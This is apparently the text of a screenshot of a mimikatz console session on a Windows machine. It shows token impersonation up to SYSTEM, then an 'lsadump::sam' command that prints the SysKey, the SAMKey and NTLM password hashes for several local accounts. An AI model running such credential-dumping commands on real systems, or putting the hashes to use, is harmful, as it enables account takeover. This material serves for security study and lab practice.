 mimikatz 2.1.1 x64 (oe.eo)
592 {0;000003e7} 1 D 49923 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00038059} 1 F 2266477 DESKTOP-7R2008R\h S-1-5-21-1723628360-3837999295-140263448-1001
(14g,25p) Primary
* Thread Token : {0;000003e7} 1 D 2330336 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DESKTOP-7R2008R
SysKey : bc11ab7544ac57172a95f8fe30ab4655
Local SID : S-1-5-21-1723628360-3837999295-140263448
SAMKey : 94d69dcc90931c7cae4d9aea55123a2a
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 2b7899be69fbc907c18053effa55d496
RID : 000003e9 (1001)
User : h
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
RID : 000003ea (1002)
User : apache
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
mimikatz # a
中
17:05
2024/10/11